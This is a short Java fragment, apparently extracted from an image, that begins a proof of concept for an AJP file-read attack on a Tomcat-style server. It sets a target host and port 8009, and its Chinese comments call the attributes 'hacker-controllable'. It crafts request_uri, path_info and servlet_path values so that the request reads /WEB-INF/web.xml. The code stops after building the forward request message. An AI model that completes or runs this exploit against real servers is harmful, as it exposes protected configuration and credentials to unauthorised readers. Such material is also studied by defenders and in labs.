 public class AjpReader {
public static void main(String[] args) throws Exception {
// 目标主机、端口、访问地址
String host   = "10.10.99.202";
int    port   = 8009;
String target = "/dasxcwdw";
// 三个黑客可控的 attribute 属性
String request_uri  = "/asdasd";
String path_info    = "/web.xml";
String servlet_path = "/WEB-INF";
Socket                socket = new Socket(host, port);
URL                   url    = new URL("http://" + host + ":" + port + target);
ForwardRequestMessage m      = new ForwardRequestMessage(url, 2);